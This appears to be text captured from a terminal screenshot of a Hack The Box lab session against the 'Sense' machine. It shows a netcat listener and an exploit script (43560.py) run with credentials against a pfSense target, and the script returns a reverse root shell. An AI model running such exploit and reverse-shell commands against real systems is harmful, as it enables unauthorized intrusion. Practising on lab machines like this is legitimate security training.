 jon@JonKali: ~/Desktop/tools
jon@JonKali: ~/Desktop/tools 87x47
┌──(jon㉿JonKali)-[~/Desktop/tools]
└─$ nc -nvlp 4443
listening on [any] 4443 ...
^C
┌──(jon㉿JonKali)-[~/Desktop/tools]
└─$ nc -nvlp 4443 1 ⨯
listening on [any] 4443 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.60] 5070
sh: can't access tty; job control turned off
# id
uid=0(root) gid=0(wheel) groups=0(wheel)
#
jon@JonKali: ~/Desktop/htb/sense 117x47
┌──(jon㉿JonKali)-[~/Desktop/htb/sense]
└─$ python3 43560.py --lhost 10.10.14.20 --lport 4443 --rhost 10.10.10.60 --username rohit --password pfsense
CSRF token obtained
Running exploit...
Exploit completed
┌──(jon㉿JonKali)-[~/Desktop/htb/sense]
└─$